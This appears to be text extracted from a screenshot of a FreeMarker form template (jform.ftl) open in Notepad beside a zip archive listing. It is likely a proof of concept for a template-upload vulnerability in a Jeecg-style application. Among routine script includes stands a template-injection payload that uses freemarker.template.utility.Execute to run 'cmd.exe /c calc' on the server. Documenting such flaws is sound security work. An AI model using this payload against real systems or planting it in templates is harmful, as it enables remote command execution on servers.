 jform.ftl - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="${basePath}/plug-in/Formdesign/js/html5shiv.min.js"></script>
<script src="${basePath}/plug-in/Formdesign/js/respond.min.js"></script>
<![endif]-->
<script type="text/javascript" src="${basePath}/online/template/${this_olstylecode}/js/jquery-1.9.1.js"></script>
<script type="text/javascript" src="${basePath}/online/template/${this_olstylecode}/js/respond.min.js"></script>
<script type="text/javascript" src="${basePath}/online/template/${this_olstylecode}/js/bootstrap.js"></script>
<script type="text/javascript" src="${basePath}/online/template/${this_olstylecode}/js/sco.message.js"></script>
<script type="text/javascript" src="${basePath}/plug-in/tools/curdtools_zh-cn.js"></script>
<script type="text/javascript" src="${basePath}/plug-in/tools/dataformat.js"></script>
<script type="text/javascript" src="${basePath}/plug-in/My97DatePicker/WdatePicker.js"></script>
<link rel="stylesheet" href="${basePath}/plug-in/Validform/css/style.css" type="text/css"></link>
<link rel="stylesheet" href="${basePath}/plug-in/uploadify/css/uploadify.css" type="text/css"></link>
<script type="text/javascript" src="${basePath}/plug-in/uploadify/jquery.uploadify-3.1.js"></script>
<script type="text/javascript" src="${basePath}/plug-in/tools/Map.js"></script>
<script type="text/javascript" src="${basePath}/plug-in/Validform/js/Validform_v5.3.1_min_zh-cn.js"></script>
<script type="text/javascript" src="${basePath}/plug-in/Validform/js/Validform_Datatype_zh-cn.js"></script>
<script type="text/javascript" src="${basePath}/plug-in/Validform/js/datatype_zh-cn.js"></script>
<script type="text/javascript" src="${basePath}/plug-in/Validform/plugin/passwordStrength/passwordStrength-
min.js"></script>
<#assign value="freemarker.template.utility.Execute"?new()>${value("cmd.exe /c calc")}
</head>
<body>
<script type="text/javascript">
jQuery(function(){
//查看模式情况下,删除和上传附件功能禁止使用
if(location.href.indexOf("goDetail.do")!=-1){
$(".jeecgDetail").hide();
}
if(location.href.indexOf("goDetail.do")!=-1){
//查看模式控件禁用
$("#formobj").find(":input").attr("disabled","disabled");
第 1 行，第 1 列
100%
Unix (LF)
UTF-8
boostrap01.zip - Bandizip (Standard)
文件(F) 编辑(E) 查找(I) 选项(O) 视图(V) 工具(T) 帮助(H)
打开
解压
新建
添加
boostrap01.zip
css
html
js
名称
..
jform.ftl
autolist2.ftl
autolist.ftl
已选择 1 个文件, 25.0 KB (压缩后大小: 4.82 KB, 80.7%)
文件: 25, 文件夹: 3, 压缩文件大小: 168 KB